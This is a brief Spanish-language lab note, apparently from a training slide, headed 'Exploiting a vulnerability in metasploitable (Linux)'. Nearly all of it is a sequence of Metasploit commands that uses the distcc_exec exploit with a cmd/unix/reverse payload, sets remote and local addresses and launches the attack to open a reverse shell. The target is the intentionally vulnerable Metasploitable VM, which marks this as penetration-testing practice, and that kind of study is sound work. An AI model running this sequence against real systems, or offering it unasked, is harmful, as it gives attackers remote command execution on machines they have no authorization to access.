 Explotando una vulnerabilidad en
metasploitable (Linux)
search distcc
use unix/misc/distcc_exec
show payloads
set payload cmd/unix/reverse
show options
set rhost 192.168.20.23
set lhost 192.168.20.102 (ip local)
exploit
 